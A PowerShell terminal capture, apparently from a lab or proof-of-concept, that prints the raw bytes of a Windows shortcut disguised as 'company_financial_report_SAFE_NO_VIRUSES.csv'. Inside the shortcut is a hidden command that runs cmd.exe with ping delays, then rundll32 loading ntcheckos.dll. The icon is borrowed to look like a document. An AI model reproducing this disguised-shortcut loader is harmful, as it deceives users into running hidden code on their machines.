 PS C:\Users\kali\Desktop\crabRave\crab_rave_easier> cat .\company_financial_report_SAFE_NO_VIRUSES.csv.ln
k
LÀFë@ ~LÓ؟ÙêÖh«cûÙqüÓ؟ÙêÖle5PàOÐ ê:i¢+00/C:\V1FWSSWindows@ ï¾‡OwHJW¦P.ö4i)WindowsZ1FW1TSystem32B ï
¾‡OwHJW!P.º
¡Á•System32V2l/Rì cmd.exe@ ï¾/RìJWÏR.…§)lcmd.exeJ-I
-
C:\Windows\System32\cmd.exe'..\..\..\..\..\Windows\System32\cmd.exeÊ/c ping -n 1 127.0.0.1 > nul && ping
-n 1 127.0.0.1 > nul && ping -n 1 127.0.0.1 > nul && ping -n 1 127.0.0.1 > nul && ping -n 1 127.0.0.1 > n
ul && C:\Windows\System32\rundll32.exe ntcheckos.dll,DLLMain C:\Windows\System32\imageres.dll %SystemRoot
%\System32\imageres.dll%SystemRoot%\System32\imageres.dll %Ý
wNÁ؟ç]N·D.±®Q˜·Ý‛ Xmattlab4W•
G³ï)@_º÷NwX.qì¤³
Ý${þk4W•
G³ï)@_º÷NwX.qì¤³
Ý${þkÎ 1SPSâŠXF¼L8C»ü“&˜mÎm.S-1-5-21-524737990-3858849689-1747731473-100191SPS±mD-pH§H@.¤=xŒhH1TïÝ0